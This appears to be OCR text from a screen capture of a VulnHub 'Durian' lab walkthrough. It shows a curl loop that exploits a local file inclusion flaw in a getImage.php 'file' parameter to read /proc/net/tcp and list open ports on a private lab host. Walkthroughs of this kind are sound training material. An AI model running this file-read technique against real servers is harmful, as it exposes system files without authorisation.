 Oct 28 | 20 : 58
192.168.111.106
Disconnected
VulnHub - Durian
❯ for port in $(curl -s -X GET "http://192.168.111.36/cgi-data/getImage.php?file=/proc/net/tcp" | tail -n 4 | awk '{print $2}' | tr ':' ' ' | awk 'NF{print $NF}'); do echo "[+] Puerto
$port"; done
[+] Puerto 1BA8
[+] Puerto 0CEA
[+] Puerto 0016
[+] Puerto 1F98
/home/s4vitar/Desktop/s4vitar/VulnHub/192.168.111.36/nmap ✔ # for port in $(curl -s -X GET "http://192.168.111.36/cgi-data/getImage.php?file=/proc/net/tcp" | tail -n 4 |
awk '{print $2}' | tr ':' ' ' | awk 'NF{print $NF}'); do echo "[+] Puerto $port -> "; done